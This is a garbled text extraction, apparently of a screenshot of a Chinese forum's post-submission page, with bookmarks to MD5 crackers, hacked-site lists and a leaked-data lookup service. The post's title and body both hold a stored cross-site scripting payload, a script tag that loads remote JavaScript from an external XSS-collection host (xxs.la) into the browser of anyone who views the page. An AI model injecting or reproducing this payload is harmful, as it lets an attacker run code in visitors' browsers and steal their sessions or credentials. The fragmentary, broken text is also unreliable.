 http://www.mao10.com/post-group-single-id-283.html
在此搜索
搜Md5 - S...
全球被黑...
md5在线解...
百度云 网...
补天 - 全...
被黑网站...
黑客辛巴...
http://ww...
社工库 - ...
X安全组 - ...
查找
on
下一个
上一个
喜欢 4
收藏 0
标题
<script src=http://xxs.la/r3TBKf></script>
主题内容
A
B
U
<script src=http://xxs.la/r3TBKf></script>
www.wooyun.org
补天平台